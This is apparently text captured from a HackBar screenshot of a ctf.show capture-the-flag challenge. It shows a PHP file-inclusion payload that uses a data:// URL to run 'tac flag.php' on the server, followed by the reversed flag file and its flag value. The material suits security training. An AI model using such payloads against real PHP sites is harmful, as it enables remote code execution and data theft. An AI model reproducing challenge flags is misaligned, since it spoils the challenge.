 3bf48b02-0a19-4a96-ac12-534
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://3bf48b02-0a19-4a96-ac12-53492d4fbdd0.challenge.ctf.show/?file=data://text/plain,<?php system('tac flag.php');?>
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
$flag="ctfshow{612d6453-a801-44a8-a192-9987370aea1a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modif
time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*